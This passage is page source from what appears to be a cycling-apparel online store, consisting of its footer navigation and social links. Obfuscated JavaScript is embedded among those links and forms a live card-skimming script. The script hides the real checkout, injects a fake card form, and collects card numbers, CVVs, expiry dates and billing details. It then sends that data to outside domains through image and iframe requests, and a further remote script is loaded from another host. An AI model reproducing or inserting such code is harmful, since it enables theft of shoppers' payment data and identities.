_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div><div class="col-lg-8"><div class="row">
    <div class="col-md-3">
        <div class="block">
            <div class="block-title"><strong>Custom</strong></div>
            <div class="block-content">
                <ul class="links">
                    <li><a href="https://www.dnacycling.com/custom/?products=tops"><span>Tops</span></a></li>
                    <li><a href="https://www.dnacycling.com/custom/?products=bottoms" class="nav-main-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1462" alt=""><span>Bottoms</span></a></li>
                    <li><a href="https://www.dnacycling.com/custom/?products=outerwear" class="nav-main-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1464" alt=""><span>Outerwear</span></a></li>
                    <li><a href="https://www.dnacycling.com/custom/?products=accessories" class="nav-main-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1465" alt=""><span>Accessories</span></a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="col-md-3">
        <div class="block">
            <div class="block-title"><strong>Guides</strong></div>
            <div class="block-content">
                <ul class="links">
                    <li><a href="https://www.dnacycling.com/sustainability-guide/" target="_blank"><span>Sustainability Guides</span></a></li>
                    <!--<li><a href="https://www.dnacycling.com/guides/fabric/" target="_blank"><span>Fabric Guide</span></a></li>-->
                    <li><a href="https://www.dnacycling.com/fit-guide-dna-cycling/" target="_blank"><span>Fit Guide</span></a></li>
                    <li><a href="https://www.dnacycling.com/sizechart/" target="_blank"><span>Size Chart</span></a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="col-md-3">
        <div class="block">
            <div class="block-title"><strong>Shop</strong></div>
            <div class="block-content">
                <ul class="links">
                    <div class="row footer-menu-links">
            <div class="col-sm-12">
            <ul>
                <li class="child-1"><a href="https://store.dnacycling.com/cotopaxi/shop/team-products">Team Products</a></li>            </ul>
        </div>
    </div>
                </ul>
            </div>
        </div>
    </div>
    <div class="col-md-3">
        <div class="block">
            <div class="block-title"><strong>Support</strong></div>
            <div class="block-content">
                <ul class="links">
                    <li><a href="https://www.dnacycling.com/contact/" target="_blank"><span>Fit Kit Request</span></a></li>
                    <li><a href="https://www.dnacycling.com/sizechart/" target="_blank"><span>Sizing Chart</span></a></li>
                    <li><a href="https://www.dnacycling.com/design-templates-dna-cycling/" target="_blank"><span>Design Templates</span></a></li>
                    <li><a href="https://www.dnacycling.com/contact/" target="_blank"><span>Contact</span></a></li>
                </ul>
            </div>
        </div>
    </div>
</div><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <strong class="logo">
                            <img src="https://store.dnacycling.com/media/porto/footer_logo/default/dna_logo_white.svg" alt=""/>
                            </strong>
                                    <div class="custom-block f-right"><a href="https://www.facebook.com/pages/DNACycling/186885578018806"><span style="padding: 5px 10px;" class="fa fa-facebook footer-social"></span></a>
<a href="http://twitter.com/dnacycling"><span class="fa fa-twitter footer-social"></span></a>
<a href="https://www.youtube.com/user/dnacycling"><span class="fa fa-youtube footer-social"></span></a>
<a href="http://instagram.com/dnacycling"><span class="fa fa-instagram footer-social"></span></a>
<a href="http://www.pinterest.com/dnacycling"><span class="fa fa-pinterest footer-social"></span></a><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 